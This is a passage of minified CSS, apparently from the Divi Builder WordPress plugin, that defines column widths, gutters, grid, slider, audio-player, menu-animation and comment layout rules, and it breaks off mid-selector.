#et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){width:75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){width:66.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_2_3 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_1_2 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns2 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:33.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns4 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:4% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row{padding:2% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner{padding:5.82% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single{padding:2.855% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:first-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:89% !important;max-width:89% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_specialty_fullwidth>.et_pb_row{width:86% !important;max-width:86% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_specialty_fullwidth>.et_pb_row{width:94% !important;max-width:94% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row{width:100% !important;max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_row_inner.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid{display:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item{float:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item img,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item img,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product{clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-right:0;width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item{clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.last_in_row{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.first_in_row{clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:18px;word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_item .et_pb_gallery_caption{font-size:14px;margin:.4em 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_widget{width:100% !important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description{width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video{padding:0;margin:10% 0 0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image{top:auto;bottom:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container{height:50px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100% !important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100% !important;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_blog_grid[data-columns]:before{content:'3 .column.size-1of3'}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_blog_grid[data-columns]:before,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_blog_grid[data-columns]:before{content:'2 .column.size-1of2'}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_blog_grid[data-columns]:before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid[data-columns]:before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_blog_grid[data-columns]:before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_blog_grid[data-columns]:before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_column_single{padding-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;-moz-animation:fadeLeft .4s ease-in-out;-o-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0%;-webkit-animation:Grow .4s ease-in-out;-moz-animation:Grow .8s ease-in-out;-o-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;-moz-animation:flipInX .6s ease-in-out;-o-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;-moz-animation:flipInY .6s ease-in-out;-o-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description{padding-bottom:26%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:34% !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative !important;float:right;bottom:-10px;top:auto !important}.et_divi_builder 